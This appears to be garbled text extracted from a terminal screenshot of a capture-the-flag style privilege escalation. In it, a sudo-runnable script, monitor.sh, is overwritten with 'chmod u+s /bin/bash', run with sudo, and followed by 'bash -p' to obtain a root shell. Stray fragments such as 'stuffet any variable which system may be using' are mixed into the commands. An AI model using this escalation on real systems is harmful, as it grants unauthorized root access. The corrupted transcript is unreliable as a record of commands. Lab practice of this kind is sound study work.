 hosan@hosan: ~
personal #
personal.zip #
user.txt ##############################################################
cd personal###########################
ls /bin/bash
stuffet any variable which system may be using
cd stuff
lsclear the screen
monitor.sh
ls
monitor.sh 1,19 Top
echo "chmod u+s /bin/bash" > monitor.sh
ls
monitor.sh
cat monitor.sh
chmod u+s /bin/bash
./monitor.sh
chmod: changing permissions of '/bin/bash': Operation not permitted
sudo ./monitor.sh
bash -p
whoami
root